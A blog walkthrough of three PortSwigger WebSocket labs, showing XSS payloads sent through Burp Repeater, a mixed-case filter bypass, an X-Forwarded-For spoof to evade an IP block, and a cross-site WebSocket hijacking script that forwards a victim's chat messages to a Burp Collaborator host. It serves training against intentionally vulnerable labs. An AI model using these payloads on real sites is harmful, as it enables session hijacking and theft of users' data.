Hello folks,
This blog focuses on how we can identify and exploit WebSocket vulnerabilities on websites. We will be providing a detailed walkthrough of all PortSwigger’s Lab. Readers should have basic knowledge of WebSockets.
You can check out the Portswigger’s labs for WebSocket vulnerability here.
Let’s proceed without any delay and begin the penetration testing process.
Before starting the labs, let us understand what WebSockets are? A client (often a web browser) and a server can communicate in real-time and in both directions using the WebSockets protocol via a single, persistent connection. WebSockets allow both the client and the server to transmit messages to each other at any time without the need to establish a new connection for each message, in contrast to traditional HTTP requests, which are normally started by the client and handled by the server. This is a new technology and hence contains vulnerabilities. So, let us dive into the identification and exploitation of WebSocket related vulnerabilities.
Lab-1 Manipulating WebSocket messages to exploit vulnerabilities
By altering the contents of WebSocket messages, it is possible to discover and take advantage of the majority of input-based vulnerabilities affecting WebSockets. Let us find out how we can manipulate WebSocket messages.
Access the lab and open Burp Suite Community edition in order to identify WebSocket vulnerability.


On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.
Let us enter anything to initiate the chat and proxy everything through Burp Suite.


Go to Burp suite and click on “WebSocket history” under Proxy tab. Here we will find all the WebSocket requests and responses that were exchanged between client and server. Let us search for a message request that we sent to the server and send that request to the repeater.


Let’s switch to the repeater tab and change the value of the message to a malicious JavaScript payload which should generate an alert() on the support agent’s browser who is communicating with us. Here is the payload to trigger alert():
<img src=x onerror=alert(“CyberiumX”)>
Send the request which will trigger this payload on the browser of the support agent.
So this is how we can manipulate the WebSocket messages to trigger XXS. This will solve the lab as well.
Lab-2 Manipulating the WebSocket handshake to exploit vulnerabilities
Only by interfering with the WebSocket handshake may some WebSocket vulnerabilities be discovered and taken advantage of. These vulnerabilities frequently entail design errors, such as improper reliance on HTTP headers like the X-Forwarded-For header to make security determinations. Let’s dive into and find how to perform it.
Access the lab and open Burp Suite Community edition in order to identify XXE vulnerability.

On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.
Let us enter anything to initiate the chat and proxy everything through Burp Suite.
Go to Burp suite and click on “WebSocket history” under Proxy tab. Here we will find all the WebSocket requests and responses that were exchanged between client and server. Let us search for a message request that we sent to the server and send that request to the repeater.
Let’s switch to the repeater tab and change the value of the message to a malicious JavaScript payload which should generate an alert() on the support agent’s browser who is communicating with us. Here is the payload to trigger alert():
<img src=x onerror=alert(“CyberiumX”)>
Send the request. We will find that the attack has been detected due to an aggressive XXS filter implemented server side.

Also, we will find that the connection has been disconnected. So we need to reconnect with the server by clicking on the Reconnect option.
It will open another window where we can see our reconnect request as well as the response received from the server. Let us click on Response and will find that our IP address has been blacklisted or blocked which means we cannot reconnect with the server using our IP.
We have a header which might help us out here if it is supported by the server. The header is “X-Forwarded-For” which helps us to change our IP to whatever we will provide as a value to this header. So let’s add a header as follows:
X-Forwarded-For: 1
Click on Connect.

We will find that we are again connected with the server. Now we will again make some changes in the payload and try the same steps again if we are disconnected again.
Finally, after trying some XXS payloads, the following payload worked:
<iMG Src=x oNeRRor=alert`“CyberiumX”`>
So, this is how we can manipulate WebSocket handshakes to exploit XXS vulnerability. This will solve the lab as well.
Lab-3 Cross-site WebSocket hijacking
Cross-site request forgery (CSRF) vulnerability on a WebSocket handshake is what causes cross-site WebSocket hijacking, also referred to as cross-origin WebSocket hijacking. It occurs when the WebSocket handshake request does not contain any CSRF tokens or other unpredictable information and instead entirely depends on HTTP cookies to handle sessions. So let’s find out how we can exploit it.
Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our webpage will open in a while.

On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.
Let us enter anything to initiate the chat and proxy everything through Burp Suite.
Go to Burp suite and click on “HTTP history” under the Proxy tab. Search for a GET request to /chat endpoint and right click on the request and click on Copy URL.


Now open the exploit server and in the body section type the following code:
<script>
var ws = new WebSocket(‘wss://websocket_url’);
ws.onopen = function() {
ws.send(“READY”);
};
ws.onmessage = function(event) {
fetch(‘https://Burp_collaborator_url’, {method: ‘POST’, mode: ‘no-cors’, body: event.data});
};
</script>
In place of websocket_url, paste the copied URL. Remember to remove https:// from the copied URL. Now, let us open Burp Collaborator, copy the subdomain of collaborator and paste the URL in place of Burp_collaborator_url.
Store the payload and click on “Deliver exploit to victim”.
